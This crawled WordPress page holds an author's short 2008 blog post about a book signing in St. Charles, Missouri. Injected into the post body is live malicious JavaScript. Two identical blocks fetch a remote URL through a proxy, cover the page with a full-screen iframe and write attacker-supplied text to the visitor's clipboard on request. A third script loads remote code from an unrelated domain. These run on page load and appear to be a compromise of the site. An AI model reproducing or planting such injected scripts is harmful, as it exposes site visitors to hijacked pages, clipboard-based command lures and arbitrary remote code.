

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xyzant.com/blog/archives/2008/05/03/book-signing-st-charles-mo/
body_size: 8425
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>  Book Signing: St. Charles, MO - Kristin Joy Pratt-Serafini - Award-winning author and illustrator</title>



<link rel="shortcut icon" href="https://www.xyzant.com/wp-content/themes/xyzant/favicon.ico" />
<meta name="keywords" content="kristin joy pratt, kristin serafini, books, author, school visits, author visits" />
<meta name="description" content="Official website for Kristin Joy Pratt-Serafini, inspirational speaker and author and illustrator of A Walk in the Rainforest, A Swim Through the Sea, A Fly in the Sky, Salamander Rain: A Lake and Pond Journal and Saguaro Moon: A Desert Journal and more..." />
<meta name="robots" content="INDEX, FOLLOW" />
<meta name="resource-type" content="document" />
<meta http-equiv="expires" content="0" />
<meta name="author" content="Kristin Joy Pratt-Serafini" />
<meta name="copyright" content="Copyright (c) 2025 by Kristin Joy Pratt-Serafini" />
<meta name="revisit-after" content="1 days" />
<meta name="distribution" content="Global" />
<meta name="rating" content="General" />
<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.xyzant.com/wp-content/themes/xyzant/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.xyzant.com/wp-content/themes/xyzant/print_style.css" type="text/css" media="print" />

<link rel="alternate" type="application/rss+xml" title="Kristin Joy Pratt-Serafini RSS Feed" href="https://www.xyzant.com/feed/" />
<link rel="pingback" href="https://www.xyzant.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xyzant.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xyzant.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.xyzant.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.xyzant.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.xyzant.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xyzant.com/wp-json/wp/v2/posts/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xyzant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.xyzant.com/blog/archives/2008/05/03/book-signing-st-charles-mo/" />
<link rel='shortlink' href='https://wp.me/p24ygL-2U' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xyzant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xyzant.com%2Fblog%2Farchives%2F2008%2F05%2F03%2Fbook-signing-st-charles-mo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xyzant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xyzant.com%2Fblog%2Farchives%2F2008%2F05%2F03%2Fbook-signing-st-charles-mo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Book Signing: St. Charles, MO" />
<meta property="og:url" content="https://www.xyzant.com/blog/archives/2008/05/03/book-signing-st-charles-mo/" />
<meta property="og:description" content="Today I did another book signing with Rachel Crandell, the co-author of The Forever Forest. This time we met up at Main Street Books in St. Charles, MO. Rachel arranged this event, and it was good …" />
<meta property="article:published_time" content="2008-05-04T04:53:51+00:00" />
<meta property="article:modified_time" content="2025-04-01T10:59:15+00:00" />
<meta property="og:site_name" content="Kristin Joy Pratt-Serafini" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Book Signing: St. Charles, MO" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->


<script type="text/javascript">

/**
 * Clear the default text from an input field
 *
 * @param string elementID - ID of the element to check
 * @param string defaultText - Default text that is filling the input field
 * @param string action - onclick or onblur event
 */
function clearInput(elementID, defaultText, action) {

	var input_box = document.getElementById(elementID);

	if (!input_box) return false;

	switch (action) {

		case "click" :

			if (input_box.value == defaultText) {
				input_box.value = "";
			}

			break;

		case "blur" :

			if (input_box.value == "") {
				input_box.value = defaultText;
			}

			break;
	}

}

/**
 * Check for correct contact form CAPTCHA value
 *
 * @param string elementID - ID of the element to check
 */
function checkCaptcha(elementID) {

	var input_box = document.getElementById(elementID);
	var correct_answer = 4;

	if (!input_box) return false;

	if (input_box.value != correct_answer) {
		alert("Please verify that you are a human and not a spam-bot and answer the simple math question at the bottom of the contact form.\n\nHint: The answer is " + correct_answer);
		input_box.focus();
		return false;
	}
	else {
		return true;
	}

}

</script>

</head>
<body data-rsssl=1>
<div id="page">

<div id="header">

	
		<a href="/" title="Return to home"><img class="site-logo" src="https://www.xyzant.com/wp-content/themes/xyzant/images/xyzant_logo.gif" width="145" height="33" alt="XyzAnt.com logo" border="0" /></a>

		<h1><a href="/" title="Return to home">Kristin Joy Pratt-Serafini</a></h1>
		

	<h2>Award-winning author and illustrator</h2>

<div id="navs">
	<ul><li><a href="/" title="Home">Home</a></li><li><a href="/school_visit/" title="Click here to learn more about Kristin&#039;s school visits">School Visits</a></li><li><a href="/books/" title="Click here to see Kristin&#039;s published books">Books</a></li><li><a href="/faq/" title="Click here to read answers to frequently asked questions">FAQ</a></li><li><a href="/biography/" title="Click here to read Kristin&#039;s biography">Biography</a></li><li><a href="/blog/" title="Click here to read Kristin&#039;s blog">Blog</a></li><li><a href="/gallery/" title="Gallery">Gallery</a></li><li><a href="/links/" title="Links">Links</a></li><li><a href="/lists/" title="Click here to join or leave Kristin&#039;s mailing list">Mailing List</a></li><li><a href="/contact/" title="Contact">Contact</a></li></ul></div>

</div>

<div id="mainbody">

	<div id="sidebar">

		<p>
		<img src="/wp-content/themes/xyzant/images/kristin_small_bio.jpg" alt="Kristin Joy Pratt-Serafini" width="160" height="146" border="0" /><br />
		Kristin Joy Pratt-Serafini is an award-winning author and illustrator.  She loves visiting schools and sharing her inspiring story of publishing her first book when she was only 16 years old with children.
		</p>

		<ul>

			<li><h2>Subscribe</h2>
				<ul>
				<li><a href="/feed/" class="feed-link"><img src="/wp-content/themes/xyzant/images/feed-icon-28x28.png" alt="RSS Feed" width="28" height="28" border="0" /> RSS Feed</a></li>
				</ul>
			</li>


			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-1"><a href="https://www.xyzant.com/blog/archives/category/author-visit/">Author Visit</a> (62)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.xyzant.com/blog/archives/category/book-signing/">Book Signing</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.xyzant.com/blog/archives/category/general/">General</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.xyzant.com/blog/archives/category/journal-workshops/">Journal Workshops</a> (4)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.xyzant.com/blog/archives/category/new-books/">New Books</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.xyzant.com/blog/archives/category/reviews-news/">Reviews &amp; News</a> (10)
</li>
				</ul>
			</li>



		</ul>
	</div>


<div class="vertical-spacer"></div>

	<div id="content" class="content-blog">

  
		<div class="post" id="post-180">
			<h1><a href="https://www.xyzant.com/blog/archives/2008/05/03/book-signing-st-charles-mo/" rel="bookmark" title="Permanent Link: Book Signing: St. Charles, MO">Book Signing: St. Charles, MO</a></h1>

			<div class="entry">
				<p><img src='https://www.xyzant.com/wp-content/uploads/20080503-stcharlesmo.jpg' alt='20080503-stcharlesmo.jpg' /></p>
<p>Today I did another book signing with Rachel Crandell, the co-author of <a href= "https://www.xyzant.com/books/the-forever-forest-kids-save-a-tropical-treasure-hardcover-isbn-1584691018/"><i>The Forever Forest</i></a>.  This time we met up at Main Street Books in St. Charles, MO.  Rachel arranged this event, and it was good to catch up with her, since she has also been doing all kinds of school visits with the new book.  She had just returned from a week of Earth Day events in Macomb, IL.  I think with two of us touring, we will really get the message out about this book and the <a href= "http://mclus.org">Children&#8217;s Rainforest</a>.  🙂</p>
<p><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script></p>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
						 
						on Saturday, May 3rd, 2008 at 11:53 pm						and is filed under <a href="https://www.xyzant.com/blog/archives/category/book-signing/" rel="category tag">Book Signing</a>.
						You can follow any responses to this entry through the <a href="https://www.xyzant.com/blog/archives/2008/05/03/book-signing-st-charles-mo/feed/">RSS 2.0</a> feed. 

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->


